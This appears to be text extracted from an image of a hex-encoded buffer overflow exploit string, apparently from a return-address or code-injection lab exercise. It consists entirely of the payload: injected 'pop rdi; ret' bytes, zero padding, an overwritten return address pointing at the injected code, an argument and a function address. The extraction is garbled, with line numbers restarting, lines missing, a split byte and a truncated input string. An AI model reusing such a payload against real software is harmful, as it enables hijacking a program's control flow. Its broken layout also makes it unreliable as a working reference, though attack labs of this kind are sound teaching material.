 1 /* Exploit string in hexadecimal notation */
2 /* Injected code */
3 5f /* pop rdi */
4 c3 /* ret */
5 /* Fill the rest of the buffer with padding */
6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00
7 /* Return address: Injected code */
8 68 8d 61 55 00 00 00 00
9 /* First argument (pop rdi) */
10 c8 8d 61 55 00 00 00 00
1 /* Address of the function (ret) */
2 e3 14 40 00 00 00 00 00
/* Input string */
14 48 65 6c 6c 6f 20 66 72 6f 6d 20 65 78 70 6c 6f